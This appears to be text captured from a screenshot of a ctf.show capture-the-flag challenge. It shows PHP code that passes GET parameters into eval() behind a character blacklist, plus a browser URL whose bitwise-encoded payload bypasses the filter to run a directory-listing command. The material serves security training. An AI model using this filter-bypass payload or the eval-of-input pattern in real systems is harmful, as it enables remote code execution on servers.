 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-18 17:41:33
*/
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
    $v1 = (String)$_GET['v1'];
    $v2 = (String)$_GET['v2'];
    $v3 = (String)$_GET['v3'];
    if(is_numeric($v1) && is_numeric($v2)){
        if(preg_match('/[a-z]|[0-9]|\@|\!|\+|\-|\.|\_|\$|\}|\%|\&|\;|\<|\>|\*|\/|\^|\#|\"/i', $v3)){
                die('get out hacker!');
        }
        else{
            $code =  eval("return $v1$v3$v2;");
            echo "$v1$v3$v2 = ".$code;
        }
    }
} flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(23) : eval()'d code on line 2
0|(' '|'``````')(' '|'``')|0 = 0
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://c90f54c4-2e59-4727-a5d1-22614524d01c.challenge.ctf.show/?v1=0&v2=0&v3=|('%13%19%13%14%05%0d'|'%60%60%60%60%60%60')('%0c%13'|'%60%60')|